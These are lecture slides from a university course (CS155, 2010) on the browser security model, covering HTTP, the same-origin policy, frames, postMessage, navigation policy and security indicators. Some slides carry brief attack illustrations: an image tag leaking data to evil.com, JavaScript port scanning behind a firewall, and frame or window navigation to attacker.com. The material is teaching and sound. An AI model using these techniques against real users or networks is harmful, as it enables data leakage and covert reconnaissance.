Slide 1
Browser Security Model
CS155
Spring 2010
John Mitchell

Slide 2

Reported Web Vulnerabilities "In the Wild"
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 3


Web application vulnerabilities

Slide 4
Web programming poll
Familiar with basic html?
Developed a web application using:
  Apache? PHP? Ruby?
  SQL?
  JavaScript? CSS?
  Ajax? JSON?
Resource: http://www.w3schools.com/

Slide 5
Four lectures on Web security
Browser security model
  The browser as an OS and execution platform
  Basic http: headers, cookies
  Browser UI and security indicators
Authentication and session management
  How users authenticate to web sites
  Browser-server mechanisms for managing state
HTTPS: goals and pitfalls
  Network issues and browser protocol handling
Web application security
  Application pitfalls and defenses
This two-week section could fill an entire course

Slide 6
Goals of web security
Safely browse the web
  Users should be able to visit a variety of web sites, without incurring harm:
    No stolen information (without user’s permission)
    Site A cannot compromise session at Site B
Secure web applications
  Applications delivered over the web should have the same security properties we require for stand-alone applications
Other ideas?

Slide 7




Network security
Network Attacker
Intercepts and controls network communication
System
Alice

Slide 8
Web security
System
Web Attacker
Sets up malicious site visited by victim; no control of network
Alice

Slide 9
Web Threat Models
Web attacker
  Control attacker.com
  Can obtain SSL/TLS certificate for attacker.com
  User visits attacker.com
    Or: runs attacker’s Facebook app
Network attacker
  Passive: Wireless eavesdropper
  Active: Evil router, DNS poisoning
Malware attacker
  Attacker escapes browser isolation mechanisms and run separately under control of OS

Slide 10
Malware attacker
Browsers (like any software) contain exploitable bugs
  Often enable remote code execution by web sites
  Google study: [the ghost in the browser 2007]
    Found Trojans on 300,000 web pages (URLs)
    Found adware on 18,000 web pages (URLs)
Even if browsers were bug-free, still lots of vulnerabilities on the web
  All of the vulnerabilities on previous graph: XSS, SQLi, CSRF, …
NOT OUR FOCUS THIS WEEK

Slide 11
Announcment
Homework 1 – Due Tues

Slide 12
Outline
Http
Rendering content
Isolation
Communication
Navigation
Security User Interface
Cookies
Frames and frame busting

Slide 13
HTTP

Slide 14
URLs
Global identifiers of network-retrievable documents
Example:
http://stanford.edu:81/class?name=cs155#homework
Special characters are encoded as hex:
  %0A = newline
  %20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Port
Path
Query

Slide 15
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 16
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 17
Rendering Content

Slide 18
Rendering and events
Basic execution model
  Each browser window or frame
    Loads content
    Renders
      Processes HTML and scripts to display page
      May involve images, subframes, etc.
    Responds to events
Events can be
  User actions: OnClick, OnMouseover
  Rendering: OnLoad, OnBeforeUnload
  Timing: setTimeout(), clearTimeout()

Slide 19
Pages can embed content from many sources
Frames: <iframe src=“//site.com/frame.html” > </iframe>
Scripts: <script src=“//site.com/script.js” > </script>
CSS:
<link rel="stylesheet" type="text /css” href=“//site/com/theme.css" />
Objects (flash): [using swfobject.js script ]
<script> var so = new SWFObject(‘//site.com/flash.swf', …); so.addParam(‘allowscriptaccess', ‘always');
so.write('flashdiv');
</script>
Notes:
Allowscriptaccess: alows flash object to communicate with external scripts, navigate frames, and open windows

Slide 20
Document Object Model (DOM)
Object-oriented interface used to read and write docs
  web page in HTML is structured data
  DOM provides representation of this hierarchy
Examples
  Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
  Methods: document.write(document.referrer)
Also Browser Object Model (BOM)
  window, document, frames[], history, location, navigator (type and version of browser)

Slide 21

HTML Image Tags
  <html>
  …
  <p> … </p>
  …
  <img src=“http://example.com/sunset.gif” height="50" width="100">
  …
  </html>
Displays this nice picture ➔ Security issues?

Slide 22
Image tag security issues
Communicate with other sites
  <img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide resulting image
  <img src=“ … ” height=“1" width=“1">
Spoof other sites
  Add logos that fool a user
Important Point: A web page can send information to any site

Slide 23
JavaScript onError
Basic function
  Triggered when error occurs loading a document or an image
Example
  Runs onError handler if image does not exist and cannot load
  <img src="image.gif"
  onerror="alert('The image could not be loaded.')“
  >
  http://www.w3schools.com/jsref/jsref_onError.asp

Slide 24
JavaScript timing
Sample code
  When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
  <html><body><img id="test" style="display: none">
<script>
var test = document.getElementById(’test’);
var start = new Date();
test.onerror = function() {
var end = new Date();
alert("Total time: " + (end - start));
}
test.src = "http://www.example.com/page.html";
</script>
</body></html>

Slide 25



Port scanning behind firewall
JavaScript can:
  Request images from internal IP addresses
    Example: <img src=“192.168.0.4:8080”/>
  Use timeout/onError to determine success/failure
  Fingerprint webapps using known image names
Server
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Browser
scan
3) port scan results
scan
Firewall

Slide 26
Remote scripting
Goal
  Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
  Java Applet/ActiveX control/Flash
    Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
  XML-RPC
    open, standards-based technology that requires XML-RPC libraries on server and in your client-side code.
  Simple HTTP via a hidden IFRAME
    IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Important Point: A web can maintain bi-directional communication with browser (until user closes/quits)
See: http://developer.apple.com/internet/webcontent/iframe.html

Slide 27
Isolation

Slide 28

Running Remote Code is Risky
Integrity
  Compromise your machine
  Install malware rootkit
  Transact on your accounts
Confidentiality
  Read your information
  Steal passwords
  Read your email

Slide 29
Frame and iFrame
Window may contain frames from different sources
  Frame: rigid division as part of frameset
  iFrame: floating inline frame
iFrame example
Why use frames?
  Delegate screen area to content from another source
  Browser provides isolation based on frames
  Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 30

Windows Interact

Slide 31
Browser Sandbox
Goal
  Run remote web applications safely
  Limited access to OS, network, and browser data
Approach
  Isolate sites in different security contexts
  Browser manages resources, like an OS

Slide 32
Analogy
Operating system
Web browser
Primitives
  System calls
  Processes
  Disk
Principals: Users
  Discretionary access control
Vulnerabilities
  Buffer overflow
  Root exploit
Primitives
  Document object model
  Frames
  Cookies / localStorage
Principals: “Origins”
  Mandatory access control
Vulnerabilities
  Cross-site scripting
  Cross-site request forgery
  Cache history attacks
  …

Slide 33



Policy Goals
Safe to visit an evil web site
Safe to visit two pages at the same time
  Address bar
  distinguishes them
Allow safe delegation

Slide 34



Same Origin Policy
Origin = protocol://host:port
Full access to same origin
  Full network access
  Read/write DOM
  Storage
Assumptions?
Site A
Site A context
Site A context

Slide 35





Library import
<script src=https://seal.verisign.com/getseal?host_name=a.com></script>
Script has privileges of imported page, NOT source server.
Can script other pages in this origin, load more scripts
Other forms of importing
VeriSign

Slide 36
Components of browser security policy
Frame-Frame relationships
  canScript(A,B)
    Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B?
  canNavigate(A,B)
    Can Frame A change the origin of content for Frame B?
Frame-principal relationships
  readCookie(A,S), writeCookie(A,S)
    Can Frame A read/write cookies from site S?

Slide 37
Domain Relaxation
www.facebook.com
chat.facebook.com
Origin: scheme, host, (port), hasSetDomain
Try document.domain = document.domain
www.facebook.com
facebook.com
facebook.com
www.facebook.com
chat.facebook.com

Slide 38
Recent Developments
Site A
Site B
  Cross-origin network requests
    Access-Control-Allow-Origin: <list of domains>
    Access-Control-Allow-Origin: *
  Cross-origin client side communication
    Client-side messaging via navigation (older browsers)
    postMessage (newer browsers)
Site A context
Site B context

Slide 39
Communication

Slide 40







window.postMessage
New API for inter-frame communication
  Supported in latest betas of many browsers
  A network-like channel between frames
Add a contact
Share contacts

Slide 41
postMessage syntax
  frames[0].postMessage("Attack at dawn!",
  "http://b.com/");
  window.addEventListener("message", function (e) {
  if (e.origin == "http://a.com") {
  ... e.data ... }
  }, false);
Attack at dawn!
Facebook
Anecdote

Slide 42


Why include “targetOrigin”?
What goes wrong?
  frames[0].postMessage("Attack at dawn!");
Messages sent to frames, not principals
  When would this happen?

Slide 43
Navigation

Slide 44

A Guninski Attack
awglogin
window.open("https://attacker.com/", "awglogin");

Slide 45

What should the policy be?
Sibling
Frame Bust
Child
Descendant

Slide 46



Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
46

Slide 47


Window Policy Anomaly
top.frames[1].location = "http://www.attacker.com/...";
top.frames[2].location = "http://www.attacker.com/...";
...
Notes:
47

Slide 48
Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
48

Slide 49
Adoption of Descendant Policy
Browser | Policy
IE7 (no Flash) | Descendant
IE7 (with Flash) | Descendant
Firefox 3 | Descendant
Safari 3 | Descendant
Opera 9 | (many policies)
HTML 5 | Descendant

Slide 50
Security User Interface
When is it safe to type my password?

Slide 51

Safe to type your password?

Slide 52

Safe to type your password?

Slide 53


Safe to type your password?

Slide 54

Safe to type your password?
???
???

Slide 55
